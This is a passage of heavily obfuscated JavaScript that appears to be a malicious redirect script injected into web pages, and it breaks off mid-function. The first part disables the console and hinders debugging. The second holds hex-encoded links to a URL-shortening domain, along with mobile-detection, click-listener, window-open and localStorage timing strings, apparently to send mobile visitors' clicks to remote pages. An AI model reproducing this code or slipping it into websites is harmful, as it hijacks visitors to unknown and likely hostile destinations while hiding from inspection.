_0xeafd0f+_0xeca790;},'fNCNt':_0x341c84(0x626,0x55a,0x4df,0x5a7,0x5d7)+_0x3a93db(0x42e,0x3b5,0x41b,0x38d,0x4d2)+_0x3a93db(0x4c9,0x521,0x53b,0x616,0x4c4)+_0x270730(-0xca,-0x196,-0x23e,-0x178,-0x11c),'xtlQI':_0x3a93db(0x5ef,0x5bc,0x575,0x4b4,0x504)+_0x49b339(0x6b,0x3a,0xd8,0xb2,-0x8)+_0x341c84(0x527,0x543,0x50f,0x468,0x514)+_0x542964(0x608,0x4cf,0x553,0x5fb,0x558)+_0x49b339(0x212,0x258,0x197,0xce,0x213)+_0x3a93db(0x443,0x5a7,0x4fc,0x4b9,0x5be)+'\x20)','ToMEU':function(_0x1adbbd){return _0x1adbbd();},'FcWhq':function(_0x5390e8,_0x643407){return _0x5390e8<_0x643407;},'sprff':_0x49b339(0x17e,0x71,0xc4,0x87,0x179)+_0x341c84(0x53b,0x598,0x501,0x4fc,0x620)+'4','CVXmt':_0x341c84(0x502,0x505,0x496,0x5d9,0x456),'WHxMy':_0x270730(-0x150,-0x16f,-0x234,-0x177,-0x182),'ZVcWn':_0x542964(0x399,0x37d,0x4e3,0x337,0x416),'BWUZa':_0x341c84(0x4a9,0x4f2,0x5c6,0x4ab,0x49d),'rGxGV':_0x341c84(0x42b,0x47f,0x530,0x488,0x518)+_0x270730(-0xec,-0xf5,-0xbc,-0x135,-0x15c),'WjkAZ':_0x270730(-0x10e,-0xe9,-0x68,-0x70,-0x15d),'FbvtE':_0x341c84(0x5a3,0x4e6,0x458,0x547,0x57e),'oyVCZ':_0x270730(-0x215,-0x1ee,-0x23e,-0x14e,-0x2c9)+_0x270730(-0x1ea,-0x136,-0x1b4,-0x136,-0x130)+_0x270730(-0x283,-0x26e,-0x2bc,-0x29d,-0x208)+')','cOJFD':_0x49b339(0xca,0xf2,0x18f,0xfd,0x215)+_0x270730(-0x1e7,-0x1ad,-0x182,-0x227,-0x148)+_0x3a93db(0x498,0x62e,0x55f,0x4a6,0x4ed)+_0x542964(0x51f,0x54d,0x52e,0x4d2,0x4c7)+_0x49b339(0x141,0x98,0x126,0x70,0xcf)+_0x341c84(0x581,0x5a8,0x572,0x543,0x5c2)+_0x270730(-0x1ce,-0x15e,-0x12b,-0xcb,-0xef),'LwIMJ':function(_0x305516,_0x36ec67){return _0x305516(_0x36ec67);},'cJSJU':_0x542964(0x4cb,0x49a,0x3fa,0x3cf,0x3f3),'yZJur':function(_0x1a8605,_0x565530){return _0x1a8605+_0x565530;},'hzMis':_0x3a93db(0x400,0x4a0,0x3f6,0x449,0x3e0),'XNPEp':_0x270730(-0x220,-0x258,-0x23c,-0x30f,-0x1eb),'bFWJE':function(_0x287f86){return _0x287f86();},'KyBNZ':function(_0x1c4cee,_0x41b454,_0xda7565){return _0x1c4cee(_0x41b454,_0xda7565);},'BOkwr':function(_0x5a9ef8,_0x355b19){return _0x5a9ef8/_0x355b19;},'itEfM':function(_0x4f3a9a,_0x3bae61){return _0x4f3a9a<_0x3bae61;},'ZJMCU':_0x542964(0x502,0x3fe,0x51a,0x4d1,0x4cb),'wUedN':_0x542964(0x4de,0x47d,0x54d,0x466,0x4f8),'uUmWO':_0x270730(-0x279,-0x1e4,-0x254,-0x21a,-0x1d0)+'g','MthrA':function(_0x16f4d7,_0x188fed){return _0x16f4d7===_0x188fed;},'VBsul':_0x270730(-0x102,-0x144,-0x1f2,-0x1a8,-0x6d),'kraSm':_0x3a93db(0x4b6,0x42c,0x3f7,0x3fe,0x31d),'KoZMD':_0x542964(0x613,0x5b0,0x49a,0x462,0x533),'kWpjJ':_0x270730(-0x1e4,-0x142,-0x92,-0x158,-0xe7),'iPqdh':function(_0x2c9c04,_0x49fc5a){return _0x2c9c04===_0x49fc5a;},'IphGT':_0x49b339(-0x12,0xb0,0xb7,0x168,0xc4)+'g','pRtXl':_0x270730(-0x1f6,-0x1d3,-0x1a0,-0x225,-0x137),'ULSky':_0x49b339(0x135,0x1e9,0x20e,0x1a8,0x257),'dcfmt':_0x270730(-0x2fc,-0x22a,-0x28c,-0x2f1,-0x2bb)+_0x3a93db(0x466,0x4da,0x4a4,0x503,0x540)+_0x542964(0x4e4,0x54b,0x3a9,0x499,0x46b),'NdLix':_0x3a93db(0x4a3,0x5b8,0x4da,0x563,0x52a)+'er','poVfk':function(_0x18d7ef,_0x1c60c6){return _0x18d7ef===_0x1c60c6;},'Quxfr':_0x542964(0x516,0x5b0,0x54e,0x468,0x524),'xLeCk':function(_0x28afe2,_0x4a0e72){return _0x28afe2!==_0x4a0e72;},'wieOR':function(_0x2777bb,_0x3d4fea){return _0x2777bb/_0x3d4fea;},'GlbHa':_0x270730(-0x1a0,-0x250,-0x219,-0x24a,-0x241)+'h','oJRRe':function(_0x3517e4,_0x59b04a){return _0x3517e4%_0x59b04a;},'dZkgb':function(_0x519ef9,_0x4844f8){return _0x519ef9!==_0x4844f8;},'ZbOve':_0x542964(0x4e5,0x4b2,0x56c,0x611,0x547),'aeSDS':_0x542964(0x4af,0x477,0x48a,0x446,0x422),'OPMNu':function(_0x317b9a,_0x5dabbb){return _0x317b9a+_0x5dabbb;},'ztjMl':_0x542964(0x510,0x51f,0x3da,0x4fd,0x4bd),'HBHWR':_0x270730(-0x102,-0xec,-0x37,-0x14,-0xa2),'EVeaT':_0x270730(-0x8d,-0x13b,-0xac,-0xd4,-0x13f)+'n','rIeiC':function(_0x489ece,_0x5af65a){return _0x489ece===_0x5af65a;},'XDRpe':_0x49b339(0x1f2,0x263,0x200,0x1ce,0x24a),'OtiEg':_0x270730(-0x29e,-0x1d6,-0x120,-0x27d,-0x1a6)+_0x542964(0x41b,0x523,0x420,0x476,0x46a)+'t','CgUog':function(_0x265f8a,_0x1f1459){return _0x265f8a(_0x1f1459);}};function _0x270730(_0x21c107,_0x35ded8,_0x41ab5,_0x1f560d,_0x5b1d86){return _0x15cd(_0x35ded8- -0x36c,_0x5b1d86);}function _0x542964(_0xd10675,_0x50bb56,_0x37e25e,_0x16fa52,_0x58144c){return _0x15cd(_0x58144c-0x303,_0x50bb56);}function _0x49b339(_0x596350,_0xdf029a,_0x34583f,_0x15b434,_0x1a7016){return _0x15cd(_0x34583f- -0x46,_0x15b434);}function _0x33f603(_0x55ee7c){var _0xb38fcd={'yKGwx':_0x35659c[_0x38ea78(-0x22e,-0x166,-0x1cc,-0x26e,-0x225)],'jvbBK':_0x35659c[_0x38ea78(-0x2cc,-0x225,-0x251,-0x30c,-0x28a)],'hwyji':function(_0x548b7a,_0x11f1c2){function _0x159e8d(_0x51507a,_0x40001b,_0x1bb6b6,_0x371cc9,_0x18d8c6){return _0x38ea78(_0x51507a-0x95,_0x40001b,_0x1bb6b6-0x2da,_0x371cc9-0xcd,_0x18d8c6-0x127);}return _0x35659c[_0x159e8d(-0xd0,-0x93,0x4,0xde,0xe)](_0x548b7a,_0x11f1c2);},'BNEdh':_0x35659c[_0x5841d0(-0x12b,-0x184,-0x13a,-0x1eb,-0x201)],'lzmNJ':function(_0x416036,_0x2e7a1c){function _0x589619(_0x18ce7c,_0x1ca55c,_0x4e5fe0,_0x66e651,_0x147e22){return _0x38ea78(_0x18ce7c-0x24,_0x66e651,_0x147e22-0x175,_0x66e651-0xac,_0x147e22-0x15a);}return _0x35659c[_0x589619(0xd1,-0xcb,-0x92,0x2,0xa)](_0x416036,_0x2e7a1c);},'rUWHA':_0x35659c[_0x5841d0(-0x185,-0x80,0x2d,-0xa8,-0x156)],'goDbR':_0x35659c[_0x4d687c(-0x26f,-0x24d,-0x335,-0x280,-0x2c1)],'qPrYF':function(_0x15da74){function _0x2cb043(_0x49661f,_0x41805e,_0xeb94a5,_0x2fdc83,_0x26dd44){return _0x5841d0(_0x49661f-0xf0,_0x41805e-0x192,_0x41805e,_0x2fdc83-0xde,_0x26dd44-0x70);}return _0x35659c[_0x2cb043(-0x42,-0x144,-0x93,-0xeb,-0xeb)](_0x15da74);},'UkeAI':function(_0x4e96ee,_0x3a9b25,_0xb49a23){function _0x3a09f4(_0xd1c906,_0xff0142,_0xdb8e80,_0x531e99,_0x1a5261){return _0x4d687c(_0xd1c906-0x48,_0xff0142-0x1d1,_0xdb8e80-0x20,_0x531e99-0x571,_0x1a5261);}return _0x35659c[_0x3a09f4(0x2d7,0x2c0,0x3a7,0x37e,0x2ec)](_0x4e96ee,_0x3a9b25,_0xb49a23);},'wFqqC':function(_0x22a086,_0x4691cc){function _0x5dab5e(_0x4a76f0,_0x289f14,_0x4913c0,_0x7aaa33,_0x72b28d){return _0x5841d0(_0x4a76f0-0x96,_0x289f14-0x1a4,_0x72b28d,_0x7aaa33-0x9b,_0x72b28d-0x1d1);}return _0x35659c[_0x5dab5e(-0x1a2,-0xbb,-0x15d,-0xe5,-0x36)](_0x22a086,_0x4691cc);},'ELHQG':function(_0xd92921,_0x27fd1a){function _0x152f1b(_0x23ebbe,_0x1a9a8f,_0x5a122b,_0x14ef7c,_0x1f078e){return _0x55aa11(_0x14ef7c- -0x3b0,_0x1a9a8f-0x1c0,_0x1f078e,_0x14ef7c-0x14f,_0x1f078e-0x3f);}return _0x35659c[_0x152f1b(0x57,0x1e,0x190,0xd0,0x11e)](_0xd92921,_0x27fd1a);},'asgFB':_0x35659c[_0x38ea78(-0x254,-0x16d,-0x19a,-0x197,-0xfd)],'VePMw':_0x35659c[_0x4d687c(-0x23c,-0x248,-0x223,-0x1d8,-0x299)],'PLdBU':_0x35659c[_0x5841d0(-0x125,-0x1b8,-0x184,-0xf4,-0xb8)],'OPlbZ':function(_0x5c7404,_0x1339e4){function _0x3c1fe3(_0x10ad58,_0x34eed9,_0x1f773c,_0x5cd670,_0x67366e){return _0x5841d0(_0x10ad58-0x6f,_0x34eed9-0x54,_0x5cd670,_0x67366e-0x6b4,_0x67366e-0x1e4);}return _0x35659c[_0x3c1fe3(0x54b,0x515,0x604,0x4ee,0x5c9)](_0x5c7404,_0x1339e4);},'bgCyX':_0x35659c[_0x3b2896(0x1c6,0x134,0x212,0x1c5,0x210)],'bIuFn':_0x35659c[_0x55aa11(0x31b,0x2c0,0x30c,0x365,0x2f0)],'RxakI':_0x35659c[_0x38ea78(-0x1c2,-0x12e,-0x20f,-0x17b,-0x218)],'LvcOd':_0x35659c[_0x4d687c(-0x151,-0x186,-0x13a,-0x12d,-0x16a)],'wWIko':function(_0x30d21d,_0x77710f){function _0xc3c673(_0x584274,_0x3b2bf7,_0x1b8611,_0x5ad8df,_0x477799){return _0x55aa11(_0x5ad8df-0x124,_0x3b2bf7-0x1d1,_0x3b2bf7,_0x5ad8df-0x80,_0x477799-0x15e);}return _0x35659c[_0xc3c673(0x573,0x4cb,0x62a,0x562,0x505)](_0x30d21d,_0x77710f);},'NNLKB':_0x35659c[_0x5841d0(-0x1c7,-0x189,-0x1a2,-0x166,-0x17d)],'VyWNA':_0x35659c[_0x55aa11(0x30e,0x3a7,0x2cd,0x3c3,0x2da)]};function _0x5841d0(_0x293b06,_0x35dc68,_0x53801c,_0x42e4e2,_0x441491){return _0x49b339(_0x293b06-0x124,_0x35dc68-0x1de,_0x42e4e2- -0x299,_0x53801c,_0x441491-0xd2);}function _0x55aa11(_0xd14ece,_0x40938f,_0x5932c2,_0x55695b,_0x160a09){return _0x341c84(_0x5932c2,_0xd14ece- -0x176,_0x5932c2-0x3c,_0x55695b-0x115,_0x160a09-0xd3);}if(_0x35659c[_0x4d687c(-0x14d,-0x206,-0x1e3,-0x1c5,-0x289)](typeof _0x55ee7c,_0x35659c[_0x3b2896(0x20c,0xe6,0x13a,0x1d4,0x18c)])){if(_0x35659c[_0x3b2896(0x154,0x133,0x1b8,0x17a,0x123)](_0x35659c[_0x3b2896(0x200,0x334,0x29e,0x2a6,0x30f)],_0x35659c[_0x5841d0(-0xc6,-0x7a,-0x2f,-0x86,-0xfd)]))_0xb38fcd[_0x3b2896(0x2e8,0x1b6,0x27d,0x29b,0x25f)](_0x3c08b7,this,function(){function _0x39dc11(_0x2ef67a,_0x299957,_0x49e7d5,_0x55d912,_0xaf24a7){return _0x4d687c(_0x2ef67a-0x1ea,_0x299957-0x18a,_0x49e7d5-0x42,_0x2ef67a-0x4f1,_0xaf24a7);}var _0x3c542a=new _0x4f0e5e(_0xb38fcd[_0x181524(-0x86,-0x197,-0x62,-0xfb,-0xf8)]);function _0x2ba39e(_0x4d1055,_0x22c418,_0x59e1ff,_0x2b6d32,_0x33729c){return _0x55aa11(_0x2b6d32- -0x261,_0x22c418-0xdc,_0x4d1055,_0x2b6d32-0x1e2,_0x33729c-0xa8);}function _0x4614da(_0xe4ab0e,_0x3206ed,_0x4b2b29,_0x2b567c,_0x458aa8){return _0x55aa11(_0xe4ab0e- -0x135,_0x3206ed-0x7,_0x4b2b29,_0x2b567c-0xaf,_0x458aa8-0x3);}var _0x318c96=new _0xf76e1a(_0xb38fcd[_0x2ba39e(0xf4,0x113,0x146,0xc5,0xfa)],'i'),_0x31e3f0=_0xb38fcd[_0x181524(-0x1aa,-0x8f,-0xa4,-0x135,-0x16f)](_0x6e2c15,_0xb38fcd[_0x181524(-0x289,-0x26c,-0x172,-0x1bf,-0x117)]);function _0xe2bfcf(_0x391034,_0x3b7c0d,_0x1e4855,_0x30cbdd,_0x9f1956){return _0x4d687c(_0x391034-0x4,_0x3b7c0d-0x1ec,_0x1e4855-0x165,_0x9f1956-0x15f,_0x3b7c0d);}function _0x181524(_0x133c8d,_0x2f918e,_0x264d53,_0x164ed0,_0x3a23f8){return _0x3b2896(_0x133c8d-0x197,_0x2f918e-0xa7,_0x164ed0- -0x38e,_0x2f918e,_0x3a23f8-0x82);}!_0x3c542a[_0x2ba39e(0x97,0x13,0x104,0xee,0x4b)](_0xb38fcd[_0xe2bfcf(0x1e,0x152,-0x43,0x5e,0x8b)](_0x31e3f0,_0xb38fcd[_0x39dc11(0x284,0x1fb,0x351,0x23b,0x282)]))||!_0x318c96[_0x39dc11(0x2f0,0x3ae,0x2e8,0x2c6,0x3bd)](_0xb38fcd[_0x2ba39e(0x2f0,0x21d,0x236,0x21b,0x24e)](_0x31e3f0,_0xb38fcd[_0x2ba39e(0xfb,-0x60,0x11,0x6c,0x9)]))?_0xb38fcd[_0xe2bfcf(0xcd,0x34,0x33,-0x7c,0x3b)](_0x31e3f0,'0'):_0xb38fcd[_0xe2bfcf(-0x1fe,-0x73,-0x11f,-0x1e1,-0x130)](_0x2f4d4d);})();else return function(_0x49bc16){}[_0x4d687c(-0x11a,-0x21f,-0xeb,-0x1c8,-0x27a)+_0x55aa11(0x463,0x47d,0x382,0x4ff,0x4aa)+'r'](_0x35659c[_0x55aa11(0x3d4,0x2fc,0x464,0x47f,0x3ee)])[_0x38ea78(-0x12d,-0x1a0,-0x13b,-0xec,-0xf5)](_0x35659c[_0x5841d0(-0x114,-0x1ce,-0x13d,-0x199,-0x150)]);}else{if(_0x35659c[_0x38ea78(-0x2a1,-0x1ef,-0x1d0,-0x147,-0x1c2)](_0x35659c[_0x5841d0(-0xae,-0x10f,-0xaa,-0xbd,-0x9d)],_0x35659c[_0x5841d0(-0xf1,-0x6a,-0x9c,-0xbd,-0xf0)])){if(_0x35659c[_0x4d687c(-0xc0,-0x1bc,-0x32,-0xee,-0xc1)](_0x35659c[_0x55aa11(0x401,0x35d,0x3c8,0x469,0x3d2)]('',_0x35659c[_0x5841d0(-0x25,0x1,-0x3,-0x9d,-0xbf)](_0x55ee7c,_0x55ee7c))[_0x35659c[_0x38ea78(-0x145,-0x16b,-0x1af,-0x1e6,-0x134)]],-0xe7*-0x1+-0xa21+0x93b)||_0x35659c[_0x3b2896(0x21a,0x1db,0x1f5,0x181,0x1e9)](_0x35659c[_0x38ea78(-0x222,-0x63,-0x145,-0xd7,-0x121)](_0x55ee7c,-0x381+0x1829+-0x1494),0xc21*-0x3+0x220f+0x254))_0x35659c[_0x5841d0(-0x134,-0x180,-0x1c9,-0x11a,-0xaf)](_0x35659c[_0x38ea78(-0x335,-0x220,-0x256,-0x2da,-0x26f)],_0x35659c[_0x5841d0(-0x1e,-0x90,-0xb0,-0x72,0x1f)])?function(){function _0x11d077(_0x22a657,_0x1d39e1,_0x27fcea,_0x307e39,_0x36ad59){return _0x5841d0(_0x22a657-0x16a,_0x1d39e1-0x58,_0x307e39,_0x27fcea- -0xec,_0x36ad59-0x180);}function _0x1557a6(_0x458159,_0x4a165d,_0x15c958,_0x4ced5d,_0x543f44){return _0x38ea78(_0x458159-0xa6,_0x543f44,_0x458159-0x7b8,_0x4ced5d-0x8f,_0x543f44-0x37);}function _0x182519(_0x469a56,_0x266920,_0x5e454d,_0x5d3951,_0x4c6a85){return _0x5841d0(_0x469a56-0x12c,_0x266920-0x187,_0x266920,_0x5d3951-0x68b,_0x4c6a85-0x124);}function _0x461c8a(_0x2d34f7,_0x118146,_0x137d1a,_0x21766b,_0x50a32b){return _0x38ea78(_0x2d34f7-0x1db,_0x2d34f7,_0x118146-0x6ef,_0x21766b-0x190,_0x50a32b-0x7d);}function _0x21394f(_0x1e63ae,_0x3947c1,_0x5dde1f,_0x13ea33,_0x2afa78){return _0x3b2896(_0x1e63ae-0x71,_0x3947c1-0x11c,_0x13ea33-0x1df,_0x2afa78,_0x2afa78-0x1a2);}if(_0xb38fcd[_0x461c8a(0x567,0x553,0x627,0x526,0x59f)](_0xb38fcd[_0x11d077(-0x29f,-0x1f9,-0x1d1,-0x2b3,-0x1a8)],_0xb38fcd[_0x21394f(0x2f1,0x459,0x444,0x3ba,0x434)])){var _0x28d150=_0x1c501a[_0x21394f(0x434,0x487,0x467,0x3bf,0x379)](_0x41313b),_0x153e6e=_0x5616ed[_0x461c8a(0x5b3,0x50c,0x5d1,0x570,0x48e)](_0xb38fcd[_0x461c8a(0x609,0x564,0x4ab,0x5fc,0x5d9)](+new _0x2e110e(),0x33*-0x23+0x594+0x54d));_0xb38fcd[_0x1557a6(0x54c,0x4ba,0x5fe,0x4cf,0x46c)](_0xb38fcd[_0x11d077(-0x86,-0x1c6,-0x123,-0x109,-0x185)](_0x28d150[_0x182519(0x429,0x3ed,0x469,0x49e,0x4d5)+_0x11d077(-0x1cc,-0x1da,-0x26a,-0x191,-0x1fa)],_0x1f820e[_0x182519(0x55f,0x4c7,0x65c,0x594,0x584)+_0x21394f(0x32f,0x3c1,0x34d,0x2fd,0x390)+_0x1557a6(0x684,0x691,0x662,0x637,0x6bc)+'dM'][_0x1557a6(0x5c1,0x572,0x563,0x62c,0x54f)]),_0x153e6e)&&(_0x3d844c[_0x461c8a(0x46f,0x485,0x47c,0x4d1,0x3b3)+_0x1557a6(0x559,0x47b,0x5aa,0x4b0,0x5d7)](_0xb38fcd[_0x1557a6(0x690,0x73d,0x743,0x65e,0x609)]),_0x2b028d[_0x461c8a(0x4fb,0x485,0x415,0x406,0x4df)+_0x11d077(-0x294,-0x2d2,-0x255,-0x1a6,-0x2ed)](_0xb38fcd[_0x21394f(0x486,0x48e,0x49b,0x46b,0x4a5)]),_0x4fb1fe[_0x1557a6(0x54e,0x630,0x49b,0x5f0,0x5af)+_0x461c8a(0x567,0x490,0x40d,0x3b2,0x475)](_0xb38fcd[_0x182519(0x5fa,0x5c6,0x652,0x5ab,0x507)]));}else return!![];}[_0x3b2896(0x211,0x14d,0x1b5,0x184,0x1c0)+_0x3b2896(0x2a4,0x29a,0x290,0x1bf,0x222)+'r'](_0x35659c[_0x55aa11(0x395,0x2bd,0x2b8,0x412,0x37a)](_0x35659c[_0x55aa11(0x2fa,0x336,0x2cd,0x3cc,0x3d4)],_0x35659c[_0x4d687c(-0x222,-0x1b3,-0x19a,-0x22b,-0x192)]))[_0x55aa11(0x360,0x3a2,0x280,0x299,0x392)](_0x35659c[_0x55aa11(0x373,0x2f7,0x314,0x2fe,0x38e)]):_0xb38fcd[_0x38ea78(-0x1c7,-0x114,-0x17d,-0x9d,-0x227)](_0x1863e6,'0');else{if(_0x35659c[_0x55aa11(0x46a,0x480,0x43f,0x435,0x3f1)](_0x35659c[_0x3b2896(0x2da,0x228,0x22c,0x199,0x160)],_0x35659c[_0x55aa11(0x3ff,0x357,0x4a8,0x361,0x31c)]))(function(){function _0x25919e(_0x147508,_0x6fdfdb,_0x82baed,_0x479555,_0x1bc745){return _0x3b2896(_0x147508-0x13e,_0x6fdfdb-0xea,_0x82baed-0xff,_0x147508,_0x1bc745-0x188);}function _0x34865c(_0x37471d,_0x105825,_0xa44ff1,_0xa662d7,_0x53ce46){return _0x3b2896(_0x37471d-0x115,_0x105825-0x3f,_0xa662d7- -0x218,_0x53ce46,_0x53ce46-0xd5);}function _0x2bb0f2(_0x509d1f,_0x135e94,_0x194447,_0x247683,_0x344e26){return _0x55aa11(_0x344e26-0xc4,_0x135e94-0x1d5,_0x135e94,_0x247683-0x1f3,_0x344e26-0x1a1);}return _0xb38fcd[_0x2bb0f2(0x497,0x587,0x583,0x43b,0x4d1)](_0xb38fcd[_0x2bb0f2(0x537,0x56f,0x5e9,0x5a8,0x508)],_0xb38fcd[_0x25919e(0x3ca,0x3b5,0x329,0x3de,0x2a4)])?![]:![];}[_0x55aa11(0x388,0x375,0x3e5,0x2e1,0x302)+_0x55aa11(0x463,0x415,0x496,0x530,0x511)+'r'](_0x35659c[_0x38ea78(-0x238,-0x1aa,-0x1a8,-0x1d3,-0x1fc)](_0x35659c[_0x38ea78(-0x2f0,-0x270,-0x2af,-0x267,-0x243)],_0x35659c[_0x38ea78(-0x2c8,-0x312,-0x284,-0x1f7,-0x1eb)]))[_0x5841d0(-0x23,-0x61,-0x8d,-0x45,0x74)](_0x35659c[_0x38ea78(-0x16f,-0x166,-0x12b,-0xba,-0xca)]));else{var _0x44c747=_0x35659c[_0x3b2896(0x1e3,0x328,0x2ac,0x1d5,0x378)][_0x4d687c(-0x137,-0x197,-0x1b5,-0x1cd,-0x252)]('|'),_0x365a70=-0x213a+-0x1ef3+0x402d;while(!![]){switch(_0x44c747[_0x365a70++]){case'0':try{var _0x1aadc1=_0x35659c[_0x5841d0(-0x115,-0x95,0x2d,-0x4b,-0x127)](_0x1c2624,_0x35659c[_0x5841d0(-0xc4,-0xbf,-0x20c,-0x162,-0xd5)](_0x35659c[_0x3b2896(0x2f3,0x1bb,0x22e,0x23c,0x27f)](_0x35659c[_0x5841d0(-0x231,-0x123,-0x1be,-0x166,-0xee)],_0x35659c[_0x3b2896(0x15c,0xce,0x13b,0xdd,0x100)]),');'));_0x1a15bc=_0x35659c[_0x3b2896(0x20e,0x2d9,0x27e,0x2d9,0x1ab)](_0x1aadc1);}catch(_0x5bb739){_0x1a15bc=_0x296396;}continue;case'1':for(var _0x305e56=-0x463*0x3+-0xe37*0x1+0x92*0x30;_0x35659c[_0x5841d0(-0x142,-0xcf,-0x109,-0x96,-0x31)](_0x305e56,_0x5b85b6[_0x38ea78(-0x29a,-0x25d,-0x2b9,-0x302,-0x1f9)+'h']);_0x305e56++){var _0x5019c8=_0x35659c[_0x38ea78(-0x174,-0x276,-0x237,-0x2b2,-0x23a)][_0x4d687c(-0x111,-0x224,-0x14a,-0x1cd,-0x1f5)]('|'),_0x3ef528=-0xef*0x7+0x240d+-0x1d84;while(!![]){switch(_0x5019c8[_0x3ef528++]){case'0':var _0x4ed9f9=_0x4dc6a0[_0x3b2896(0x22e,0x26f,0x1b5,0x165,0xf7)+_0x3b2896(0x264,0x284,0x290,0x28d,0x2a7)+'r'][_0x4d687c(-0x1f7,-0x1ab,-0x7d,-0x126,-0x9d)+_0x5841d0(-0xe4,-0x110,-0xd8,-0xca,-0x14c)][_0x5841d0(-0x18d,-0x148,-0x18e,-0xf5,-0x112)](_0x330612);continue;case'1':_0x4ed9f9[_0x4d687c(-0x261,-0x2ac,-0x20b,-0x251,-0x1a8)+_0x55aa11(0x30f,0x253,0x368,0x302,0x2da)]=_0x43f6cd[_0x5841d0(-0x1f4,-0x22c,-0x244,-0x1b4,-0x27b)+_0x4d687c(-0x25c,-0x2ff,-0x2df,-0x241,-0x16e)][_0x4d687c(-0x1a9,-0x167,-0xf4,-0x192,-0x18b)](_0x43f6cd);continue;case'2':var _0x43f6cd=_0x2df676[_0x471f31]||_0x4ed9f9;continue;case'3':var _0x471f31=_0x5b85b6[_0x305e56];continue;case'4':_0x2df676[_0x471f31]=_0x4ed9f9;continue;case'5':_0x4ed9f9[_0x3b2896(0x17e,0x1a9,0x22f,0x22e,0x182)+_0x38ea78(-0x11f,-0x20d,-0x157,-0x1ab,-0x1f2)]=_0x2330c5[_0x55aa11(0x3be,0x339,0x361,0x47a,0x36f)](_0x5e7b2f);continue;}break;}}continue;case'2':var _0x1a15bc;continue;case'3':var _0x2df676=_0x1a15bc[_0x5841d0(-0x212,-0x19a,-0x1a4,-0x1c8,-0x296)+'le']=_0x1a15bc[_0x3b2896(0x1ab,0x1f2,0x118,0x75,0x1c2)+'le']||{};continue;case'4':var _0x5b85b6=[_0x35659c[_0x55aa11(0x459,0x3fe,0x53b,0x4c4,0x3c5)],_0x35659c[_0x38ea78(-0x2e0,-0x196,-0x22f,-0x1b7,-0x224)],_0x35659c[_0x3b2896(0x1fb,0x228,0x1b2,0x130,0xf2)],_0x35659c[_0x4d687c(-0x45,-0x117,-0x2d,-0xe5,-0x13d)],_0x35659c[_0x5841d0(-0x14c,-0x171,-0x1b,-0x8e,-0x170)],_0x35659c[_0x5841d0(-0x23,-0xec,-0x15b,-0xd7,-0x111)],_0x35659c[_0x3b2896(0x1c1,0x1ea,0x1bd,0x296,0x17c)]];continue;}break;}}}}else{var _0x1f328e=_0xb38fcd[_0x55aa11(0x42c,0x3c0,0x3be,0x468,0x4e3)](_0x644c33,_0xb38fcd[_0x3b2896(0x13d,0x1d5,0x1ff,0x2a4,0x13b)](_0xb38fcd[_0x5841d0(-0x7f,-0x187,-0x152,-0xe1,-0x4c)](_0xb38fcd[_0x5841d0(-0x226,-0x122,-0x139,-0x1ca,-0x1dd)],_0xb38fcd[_0x5841d0(-0x121,0x6f,0x46,-0x6a,-0x75)]),');'));_0x4a19a7=_0xb38fcd[_0x5841d0(-0x249,-0x17c,-0x1d1,-0x1f2,-0x131)](_0x1f328e);}}function _0x4d687c(_0x1e16ff,_0x403f6d,_0x74793f,_0x29c2bd,_0xe16a37){return _0x49b339(_0x1e16ff-0x61,_0x403f6d-0x166,_0x29c2bd- -0x336,_0xe16a37,_0xe16a37-0x3c);}function _0x3b2896(_0x28289b,_0x19e451,_0x1a0104,_0x251709,_0x23be8c){return _0x270730(_0x28289b-0x5b,_0x1a0104-0x36d,_0x1a0104-0x16,_0x251709-0xc2,_0x251709);}function _0x38ea78(_0x5ab698,_0x3f326d,_0x95fe28,_0x2cebc0,_0x1dca24){return _0x542964(_0x5ab698-0x18c,_0x3f326d,_0x95fe28-0x199,_0x2cebc0-0x173,_0x95fe28- -0x6d8);}_0x35659c[_0x3b2896(0x2a9,0x2c6,0x295,0x26b,0x34e)](_0x33f603,++_0x55ee7c);}function _0x3a93db(_0x1e9cbd,_0xbfee79,_0x2be6a6,_0x4a344c,_0x18165d){return _0x15cd(_0x2be6a6-0x2f6,_0xbfee79);}try{if(_0x3ed245)return _0x33f603;else _0x35659c[_0x49b339(0x176,0x243,0x214,0x210,0x143)](_0x33f603,-0xaaa+0x4*-0x78a+0x28d2);}catch(_0x468785){}}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6a\x49\x72\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x48\x43\x74\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x70\x69\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x56\x73\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x55\x66\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4c\x73\x71\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x59\x66\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x51\x6f\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 